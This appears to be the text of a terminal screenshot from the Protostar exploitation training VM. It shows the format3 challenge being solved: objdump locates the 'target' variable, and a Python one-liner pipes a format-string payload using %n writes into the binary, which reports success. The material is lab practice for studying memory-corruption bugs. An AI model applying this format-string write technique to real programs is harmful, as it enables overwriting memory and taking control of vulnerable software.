 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ clear
user@protostar:/opt/protostar/bin$ objdump -t format3 | grep target
080496f4 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"
 + "%56x%12$n%17x%13$n%173x%14$n"' | ./format3
������                                                       0         bffff470
                                        b7fd7ff4
you have modified the target :)
user@protostar:/opt/protostar/bin$